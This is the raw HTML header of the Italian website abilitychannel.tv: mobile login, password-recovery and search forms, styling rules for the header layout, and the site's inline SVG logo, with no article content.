            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrati</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Benvenuto!</span>Accedi al tuo account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>il tuo username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>la tua password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ACCEDI">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Password dimenticata?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.abilitychannel.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="3dcacd5bf63a378b2d84eb3ad8af4ccb" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="ada276e4404bd3e3b478f29457c18794" id="td-outer-wrap" class="td-theme-wrap">
    
                    <div data-rocket-location-hash="4dd55890b4d1fa27b46282144b60c8f0" class="td-header-template-wrap" style="position: relative">
                                    <div data-rocket-location-hash="7c28ba3eba5ab4799ae4ac11a439736a" class="td-header-mobile-wrap ">
                        <div id="tdi_1_966" class="tdc-zone"><div class="tdc_zone tdi_2_e81  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_e81{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3_99a" class="tdc-row"><div id="td_header" class="vc_row tdi_4_838  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_4_838,
                .tdi_4_838 .tdc-columns{
                    min-height: 0;
                }.tdi_4_838,
				.tdi_4_838 .tdc-columns{
				    display: block;
				}.tdi_4_838 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_4_838.tdc-row-content-vert-center,
                    .tdi_4_838.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_4_838.tdc-row-content-vert-bottom,
                    .tdi_4_838.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_4_838.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_4_838.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_4_838,
				.tdi_4_838 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: flex-start;
				}.tdi_4_838 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_838{
padding-top:5px !important;
padding-bottom:5px !important;
text-align:left !important;
box-shadow:0 0 15px rgba(0,0,0,0.1) !important;
position:relative;
}
}

</style>
<div class="tdi_3_99a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_99a_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_6_606  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6_606{
                    vertical-align: baseline;
                }.tdi_6_606 > .wpb_wrapper,
				.tdi_6_606 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_606 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_606 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_606{
width:15% !important;
text-align:left !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_7_69e tdm-content-horiz-left td-pb-border-top taptap-menu-button-wrapper td_block_template_1"  data-td-block-uid="tdi_7_69e"   >
<style>
/* custom css */
.tdi_7_69e svg{
                    width: 30px;
                    height: auto;
                }.tdi_7_69e .tds-icon-svg-wrap{
				    width: 54px;
				    height: 54px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}.tdi_7_69e i,
				.tdi_7_69e .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_7_69e .tds-icon-svg-wrap{
				    width: 51px;
				    height: 51px;
				    display: flex;
                    align-items: center;
                    justify-content: center;
				}
}
</style>
<style>
.tdi_8_908{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
				    box-shadow:  0px 0px 3px 0px #c80824;
				}.tdi_8_908:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #c80824;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_8_908:before{
				    background: none;
					color: #c80824;
				}.tdi_8_908 svg{
				    fill: #c80824;
				}.tdi_8_908 svg *{
				    fill: inherit;
				}body .tdi_7_69e:hover .tdi_8_908:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_7_69e:hover .tdi_8_908 svg{
				    fill: @text_hover_color;
				}body .tdi_7_69e:hover .tdi_8_908 svg *{
				    fill: inherit;
				}.tdi_7_69e:hover .tdi_8_908:before{
				    color: [base64];
				}.tdi_7_69e:hover .tdi_8_908 svg{
				    fill: [base64];
				}.tdi_7_69e:hover .tdi_8_908 svg *{
				    fill: inherit;
				}.tdi_7_69e:hover .tdi_8_908{
				    box-shadow:  0px 0px 5px 0px #c80824;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){
.tdi_8_908{
				    box-shadow: none;
				}.tdi_7_69e:hover .tdi_8_908{
				    box-shadow: none;
				}
}
</style><div class="tds-icon tds-icon-svg-wrap tdi_8_908 td-fix-index"><div class="tds-icon-svg"><?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="30px" viewBox="0 -53 384 384" width="30px" class=""><g><path d="m368 154.667969h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m368 32h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/><path d="m368 277.332031h-352c-8.832031 0-16-7.167969-16-16s7.167969-16 16-16h352c8.832031 0 16 7.167969 16 16s-7.167969 16-16 16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"/></g> </svg>
</div></div></div></div></div><div class="vc_column tdi_10_46e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_46e{
                    vertical-align: baseline;
                }.tdi_10_46e > .wpb_wrapper,
				.tdi_10_46e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_46e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_46e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_46e{
width:70% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_11_49e td-pb-border-top td_floatleft td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11_49e" >
<style>
/* custom css */
.tdi_11_49e .tdb-logo-a,
                .tdi_11_49e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_11_49e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_11_49e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_11_49e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_11_49e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_11_49e .tdb-logo-text-title{
                    display: block;
                }.tdi_11_49e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_11_49e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_11_49e .tdb-logo-svg-wrap{
                    max-width: 205px;
                }.tdi_11_49e .tdb-logo-svg-wrap svg{
                    width: 205px;
                    height: auto;
                }.tdi_11_49e .tdb-logo-img{
                    max-width: 55px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.abilitychannel.tv/"><span class="tdb-logo-svg-wrap"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 926.3 195.7" style="enable-background:new 0 0 926.3 195.7;" xml:space="preserve">
<style type="text/css">
	.td_000{fill:#1D1D1B;}
	.td_001{fill:#CB142A;}
</style>
<g>
	<g>
		<path class="td_000" d="M480.5,89.6l19.2,5.1c-1.3,4.7-3.3,8.7-6.1,11.9s-6.2,5.6-10.3,7.2c-4.1,1.6-9.4,2.4-15.7,2.4
			c-7.7,0-14-1-18.9-3c-4.9-2-9.1-5.4-12.7-10.4c-3.6-5-5.3-11.3-5.3-19.1c0-10.3,3.1-18.3,9.4-23.8c6.3-5.5,15.1-8.3,26.5-8.3
			c8.9,0,16,1.6,21.1,4.8c5.1,3.2,8.9,8.1,11.4,14.6l-19.4,3.8c-0.7-1.9-1.4-3.3-2.1-4.2c-1.2-1.5-2.7-2.6-4.5-3.4
			c-1.8-0.8-3.8-1.2-6-1.2c-5,0-8.8,1.8-11.4,5.3c-2,2.6-3,6.7-3,12.3c0,6.9,1.2,11.7,3.6,14.2c2.4,2.6,5.8,3.8,10.1,3.8
			c4.2,0,7.4-1,9.5-3.1S479.6,93.6,480.5,89.6z"/>
		<path class="td_000" d="M503.1,52.8l22,0l0,21.8l24,0l0-21.8l22,0l0,62.4l-22,0l0-25.3l-24,0l0,25.3l-22,0L503.1,52.8z"/>
		<path class="td_000" d="M621.9,104.9l-24.9,0l-3.5,10.3l-22.4,0l26.7-62.4l23.9,0l26.7,62.4l-23,0L621.9,104.9z M617.3,91.4L609.5,69
			l-7.8,22.4L617.3,91.4z"/>
		<path class="td_000" d="M648.1,52.8l20.5,0l26.7,34.5l0-34.5l20.7,0l0,62.4l-20.7,0l-26.6-34.3l0,34.3l-20.6,0L648.1,52.8z"/>
		<path class="td_000" d="M723.3,52.8l20.5,0l26.7,34.5l0-34.5l20.7,0l0,62.4l-20.7,0L744,80.9l0,34.3l-20.6,0L723.3,52.8z"/>
		<path class="td_000" d="M798.4,52.8l58.8,0l0,13.3l-36.8,0l0,9.9l34.2,0l0,12.7l-34.2,0l0,12.3l37.9,0l0,14.1l-59.9,0L798.4,52.8z"/>
		<path class="td_000" d="M862.6,52.8l22,0l0,47.1l34.3,0l0,15.4l-56.2,0L862.6,52.8z"/>
		<path class="td_000" d="M57.1,104.9l-24.9,0l-3.5,10.3l-22.4,0L33,52.8l23.9,0l26.7,62.4l-23,0L57.1,104.9z M52.5,91.4l-7.8-22.4
			l-7.8,22.4L52.5,91.4z"/>
		<path class="td_000" d="M83.2,52.8l41.1,0c6.8,0,12.1,1.5,15.8,4.5c3.7,3,5.5,6.7,5.5,11.1c0,3.7-1.3,6.9-3.9,9.5
			c-1.7,1.8-4.3,3.2-7.7,4.2c5.1,1.1,8.9,2.9,11.3,5.6c2.4,2.6,3.6,5.9,3.6,9.9c0,3.2-0.9,6.1-2.6,8.7c-1.7,2.6-4.1,4.6-7,6.1
			c-1.8,0.9-4.6,1.6-8.3,2c-4.9,0.6-8.2,0.9-9.8,0.9l-37.9,0L83.2,52.8z M105.3,77.3l9.5,0c3.4,0,5.8-0.5,7.1-1.6c1.3-1,2-2.5,2-4.5
			c0-1.8-0.7-3.2-2-4.3c-1.3-1-3.7-1.5-7-1.5l-9.7,0L105.3,77.3z M105.3,101.8l11.2,0c3.8,0,6.4-0.6,8-1.8s2.3-2.8,2.3-4.7
			c0-1.8-0.8-3.3-2.3-4.4c-1.5-1.1-4.2-1.7-8.1-1.7l-11.1,0L105.3,101.8z"/>
		<path class="td_000" d="M153.7,52.8l22,0l0,62.4l-22,0L153.7,52.8z"/>
		<path class="td_000" d="M184.1,52.8l22,0l0,47.1l34.3,0l0,15.4l-56.2,0L184.1,52.8z"/>
		<path class="td_000" d="M243.7,52.8l22,0l0,62.4l-22,0L243.7,52.8z"/>
		<path class="td_000" d="M269,52.8l66.7,0l0,15.4l-22.4,0l0,47l-22,0l0-47l-22.4,0L269,52.8z"/>
		<path class="td_001" d="M373.6,4.6l9.5,22.7c0,0-48.1,52.4-39.3,61.1c0,0,26.5,9.1,119.3-82.7l7.1,23.7c0,0-36,94.9-142.6,161.6
			l-9-27.5c0,0,38.6-24.2,81.8-67.4c0,0-94.8,62.3-77.3-17.8C323,78.4,324.5,58.6,373.6,4.6z"/>
	</g>
	<g>
		<path class="td_000" d="M503.3,132.7h15.6c3.1,0,5.6,0.9,7.5,2.6c1.9,1.8,2.8,4.2,2.8,7.4c0,2.7-0.8,5.1-2.5,7.1c-1.7,2-4.3,3-7.8,3
			H508v14.8h-4.7V132.7z M521.6,137.5c-1-0.5-2.5-0.7-4.3-0.7H508v12.1h9.3c2.1,0,3.8-0.5,5.1-1.4c1.3-0.9,2-2.5,2-4.8
			C524.4,140.2,523.5,138.4,521.6,137.5z"/>
		<path class="td_000" d="M547.4,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C544,141.6,545.8,142,547.4,142.9z M549,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H549z"/>
		<path class="td_000" d="M558.9,142.2h4.1v4.4c0.3-0.9,1.1-1.9,2.4-3.1c1.3-1.2,2.8-1.8,4.5-1.8c0.1,0,0.2,0,0.4,0c0.2,0,0.5,0,1,0.1
			v4.5c-0.3,0-0.5-0.1-0.7-0.1c-0.2,0-0.4,0-0.7,0c-2.2,0-3.8,0.7-5,2.1c-1.2,1.4-1.7,3-1.7,4.8v14.6h-4.3V142.2z"/>
		<path class="td_000" d="M577.6,159.6c0.1,1.4,0.5,2.5,1.1,3.3c1.1,1.4,3,2.1,5.7,2.1c1.6,0,3-0.3,4.3-1s1.8-1.8,1.8-3.2
			c0-1.1-0.5-1.9-1.5-2.5c-0.6-0.3-1.9-0.8-3.7-1.2l-3.5-0.9c-2.2-0.5-3.8-1.1-4.9-1.8c-1.9-1.2-2.8-2.8-2.8-4.8
			c0-2.4,0.9-4.4,2.6-5.8s4.1-2.2,7.1-2.2c3.9,0,6.7,1.1,8.4,3.4c1.1,1.4,1.6,3,1.6,4.6h-4c-0.1-1-0.4-1.8-1-2.6
			c-1-1.1-2.8-1.7-5.2-1.7c-1.7,0-2.9,0.3-3.8,0.9c-0.9,0.6-1.3,1.4-1.3,2.4c0,1.1,0.6,2,1.7,2.7c0.6,0.4,1.6,0.7,2.9,1l2.9,0.7
			c3.1,0.7,5.2,1.5,6.3,2.2c1.7,1.1,2.5,2.8,2.5,5.2c0,2.3-0.9,4.2-2.6,5.9s-4.4,2.5-8,2.5c-3.8,0-6.6-0.9-8.1-2.6s-2.5-3.8-2.6-6.4
			H577.6z"/>
		<path class="td_000" d="M617.8,144.7c2.2,2.2,3.4,5.4,3.4,9.6c0,4.1-1,7.5-3,10.2c-2,2.7-5.1,4-9.2,4c-3.5,0-6.2-1.2-8.3-3.6
			c-2-2.4-3.1-5.5-3.1-9.5c0-4.3,1.1-7.7,3.2-10.2c2.2-2.5,5.1-3.8,8.7-3.8C612.8,141.4,615.6,142.5,617.8,144.7z M615.2,161.6
			c1-2.1,1.6-4.5,1.6-7.2c0-2.4-0.4-4.3-1.1-5.8c-1.2-2.3-3.2-3.5-6.2-3.5c-2.6,0-4.5,1-5.6,3c-1.2,2-1.8,4.4-1.8,7.2
			c0,2.7,0.6,5,1.8,6.8c1.2,1.8,3,2.7,5.6,2.7C612.2,164.8,614.1,163.8,615.2,161.6z"/>
		<path class="td_000" d="M626.4,142.2h4.1v3.6c1.2-1.5,2.5-2.6,3.8-3.2c1.3-0.7,2.8-1,4.5-1c3.6,0,6.1,1.3,7.3,3.8
			c0.7,1.4,1,3.4,1,5.9v16.3h-4.4v-16c0-1.6-0.2-2.8-0.7-3.8c-0.8-1.6-2.1-2.4-4.1-2.4c-1,0-1.8,0.1-2.5,0.3c-1.2,0.3-2.2,1-3.1,2.1
			c-0.7,0.8-1.2,1.7-1.4,2.6s-0.3,2.2-0.3,3.8v13.3h-4.3V142.2z"/>
		<path class="td_000" d="M669.3,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C665.8,141.6,667.6,142,669.3,142.9z M670.8,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H670.8z"/>
		<path class="td_000" d="M710.9,142.9c1.7,0.8,3,1.9,3.9,3.3c0.9,1.3,1.4,2.8,1.7,4.5c0.3,1.2,0.4,3,0.4,5.6h-18.5
			c0.1,2.6,0.7,4.7,1.8,6.2s2.9,2.3,5.3,2.3c2.2,0,4-0.7,5.3-2.2c0.7-0.9,1.3-1.9,1.6-3h4.2c-0.1,0.9-0.5,2-1.1,3.1
			s-1.3,2.1-2.1,2.8c-1.3,1.3-2.9,2.1-4.8,2.6c-1,0.3-2.2,0.4-3.5,0.4c-3.2,0-5.8-1.2-8-3.5c-2.2-2.3-3.3-5.5-3.3-9.7
			c0-4.1,1.1-7.4,3.3-10c2.2-2.6,5.1-3.8,8.6-3.8C707.4,141.6,709.2,142,710.9,142.9z M712.4,152.9c-0.2-1.9-0.6-3.3-1.2-4.4
			c-1.2-2.1-3.1-3.1-5.8-3.1c-1.9,0-3.6,0.7-4.9,2.1c-1.3,1.4-2,3.2-2.1,5.4H712.4z"/>
		<path class="td_000" d="M747.7,142.9c0.8,0.5,1.6,1.3,2.6,2.5v-12.9h4.1v35h-3.9v-3.5c-1,1.6-2.2,2.7-3.5,3.4c-1.4,0.7-2.9,1-4.7,1
			c-2.8,0-5.3-1.2-7.3-3.6s-3.1-5.6-3.1-9.5c0-3.7,0.9-6.9,2.8-9.6c1.9-2.7,4.6-4.1,8.1-4.1C744.8,141.7,746.4,142.1,747.7,142.9z
			 M738.2,162c1.2,1.8,3,2.8,5.5,2.8c2,0,3.6-0.9,4.9-2.6c1.3-1.7,1.9-4.1,1.9-7.3c0-3.2-0.7-5.6-2-7.1c-1.3-1.5-2.9-2.3-4.8-2.3
			c-2.1,0-3.9,0.8-5.2,2.5c-1.3,1.6-2,4.1-2,7.3C736.5,157.9,737,160.2,738.2,162z"/>
		<path class="td_000" d="M760.8,132.7h4.4v4.8h-4.4V132.7z M760.8,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M774.2,159.6c0.1,1.4,0.5,2.5,1.1,3.3c1.1,1.4,3,2.1,5.7,2.1c1.6,0,3-0.3,4.3-1s1.8-1.8,1.8-3.2
			c0-1.1-0.5-1.9-1.5-2.5c-0.6-0.3-1.9-0.8-3.7-1.2l-3.5-0.9c-2.2-0.5-3.8-1.1-4.9-1.8c-1.9-1.2-2.8-2.8-2.8-4.8
			c0-2.4,0.9-4.4,2.6-5.8s4.1-2.2,7.1-2.2c3.9,0,6.7,1.1,8.4,3.4c1.1,1.4,1.6,3,1.6,4.6h-4c-0.1-1-0.4-1.8-1-2.6
			c-1-1.1-2.8-1.7-5.2-1.7c-1.7,0-2.9,0.3-3.8,0.9c-0.9,0.6-1.3,1.4-1.3,2.4c0,1.1,0.6,2,1.7,2.7c0.6,0.4,1.6,0.7,2.9,1l2.9,0.7
			c3.1,0.7,5.2,1.5,6.3,2.2c1.7,1.1,2.5,2.8,2.5,5.2c0,2.3-0.9,4.2-2.6,5.9s-4.4,2.5-8,2.5c-3.8,0-6.6-0.9-8.1-2.6s-2.5-3.8-2.6-6.4
			H774.2z"/>
		<path class="td_000" d="M809.6,152.2c1-0.1,1.6-0.5,2-1.2c0.2-0.4,0.3-0.9,0.3-1.6c0-1.5-0.5-2.5-1.6-3.2s-2.5-1-4.4-1
			c-2.2,0-3.8,0.6-4.7,1.8c-0.5,0.7-0.9,1.7-1,3h-4c0.1-3.1,1.1-5.3,3.1-6.6c2-1.2,4.2-1.8,6.8-1.8c3,0,5.4,0.6,7.3,1.7
			c1.9,1.1,2.8,2.9,2.8,5.3v14.7c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,1.2,0.4c0.2,0,0.4,0,0.6,0c0.2,0,0.5-0.1,0.8-0.1v3.2
			c-0.7,0.2-1.2,0.3-1.5,0.4s-0.8,0.1-1.4,0.1c-1.5,0-2.5-0.5-3.2-1.6c-0.3-0.6-0.6-1.3-0.7-2.4c-0.9,1.1-2.1,2.1-3.8,3
			c-1.6,0.8-3.4,1.3-5.4,1.3c-2.4,0-4.3-0.7-5.8-2.1s-2.2-3.2-2.2-5.4c0-2.4,0.7-4.2,2.2-5.5c1.5-1.3,3.4-2.1,5.8-2.4L809.6,152.2z
			 M800.6,163.8c0.9,0.7,2,1.1,3.2,1.1c1.5,0,3-0.3,4.4-1c2.4-1.2,3.6-3,3.6-5.7v-3.4c-0.5,0.3-1.2,0.6-2,0.8
			c-0.8,0.2-1.6,0.4-2.4,0.5l-2.6,0.3c-1.5,0.2-2.7,0.5-3.5,1c-1.3,0.7-2,1.9-2,3.6C799.3,162.1,799.7,163.1,800.6,163.8z"/>
		<path class="td_000" d="M822.7,132.6h4.2v12.7c0.9-1.2,2.1-2.2,3.4-2.8c1.3-0.6,2.7-1,4.2-1c3.2,0,5.8,1.1,7.7,3.3c2,2.2,3,5.4,3,9.6
			c0,4-1,7.4-2.9,10c-2,2.7-4.7,4-8.1,4c-1.9,0-3.6-0.5-4.9-1.4c-0.8-0.6-1.6-1.4-2.6-2.7v3.3h-3.9V132.6z M839.1,161.9
			c1.2-1.8,1.7-4.3,1.7-7.3c0-2.7-0.6-4.9-1.7-6.7c-1.2-1.8-2.9-2.6-5.1-2.6c-2,0-3.7,0.7-5.1,2.2c-1.5,1.4-2.2,3.8-2.2,7.1
			c0,2.4,0.3,4.3,0.9,5.8c1.1,2.8,3.2,4.2,6.3,4.2C836.2,164.7,837.9,163.7,839.1,161.9z"/>
		<path class="td_000" d="M850.2,132.7h4.4v4.8h-4.4V132.7z M850.2,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M861.1,132.7h4.3v34.9h-4.3V132.7z"/>
		<path class="td_000" d="M871.8,132.7h4.4v4.8h-4.4V132.7z M871.8,142.3h4.4v25.3h-4.4V142.3z"/>
		<path class="td_000" d="M883.5,135.1h4.3v7.1h4.1v3.5h-4.1v16.6c0,0.9,0.3,1.5,0.9,1.8c0.3,0.2,0.9,0.3,1.7,0.3c0.2,0,0.4,0,0.7,0
			c0.2,0,0.5,0,0.8-0.1v3.4c-0.5,0.1-1,0.2-1.5,0.3c-0.5,0.1-1.1,0.1-1.7,0.1c-2,0-3.4-0.5-4.1-1.5c-0.7-1-1.1-2.3-1.1-4v-16.9H880
			v-3.5h3.4V135.1z"/>
		<path class="td_000" d="M909.8,152.2c1-0.1,1.6-0.5,2-1.2c0.2-0.4,0.3-0.9,0.3-1.6c0-1.5-0.5-2.5-1.6-3.2s-2.5-1-4.4-1
			c-2.2,0-3.8,0.6-4.7,1.8c-0.5,0.7-0.9,1.7-1,3h-4c0.1-3.1,1.1-5.3,3.1-6.6c2-1.2,4.2-1.8,6.8-1.8c3,0,5.4,0.6,7.3,1.7
			c1.9,1.1,2.8,2.9,2.8,5.3v14.7c0,0.4,0.1,0.8,0.3,1.1c0.2,0.3,0.6,0.4,1.2,0.4c0.2,0,0.4,0,0.6,0c0.2,0,0.5-0.1,0.8-0.1v3.2
			c-0.7,0.2-1.2,0.3-1.5,0.4s-0.8,0.1-1.4,0.1c-1.5,0-2.5-0.5-3.2-1.6c-0.3-0.6-0.6-1.3-0.7-2.4c-0.9,1.1-2.1,2.1-3.8,3
			c-1.6,0.8-3.4,1.3-5.4,1.3c-2.4,0-4.3-0.7-5.8-2.1s-2.2-3.2-2.2-5.4c0-2.4,0.7-4.2,2.2-5.5c1.5-1.3,3.4-2.1,5.8-2.4L909.8,152.2z
			 M900.8,163.8c0.9,0.7,2,1.1,3.2,1.1c1.5,0,3-0.3,4.4-1c2.4-1.2,3.6-3,3.6-5.7v-3.4c-0.5,0.3-1.2,0.6-2,0.8
			c-0.8,0.2-1.6,0.4-2.4,0.5l-2.6,0.3c-1.5,0.2-2.7,0.5-3.5,1c-1.3,0.7-2,1.9-2,3.6C899.4,162.1,899.9,163.1,900.8,163.8z
			 M909.3,138.8h-3.3l-6.4-6.9h5.3L909.3,138.8z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_13_e96  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_13_e96{
                    vertical-align: baseline;
                }.tdi_13_e96 > .wpb_wrapper,
				.tdi_13_e96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13_e96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13_e96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_e96{
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:15% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_14_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_999" >
<style>
/* custom css */
.tdi_14_999{
                    display: inline-block;
                }.tdi_14_999 .tdb-block-inner{
                    text-align: right;
                }.tdi_14_999 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_14_999 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_14_999 .tdb-header-search-button-mob:hover{
                    color: #c80824;
                }
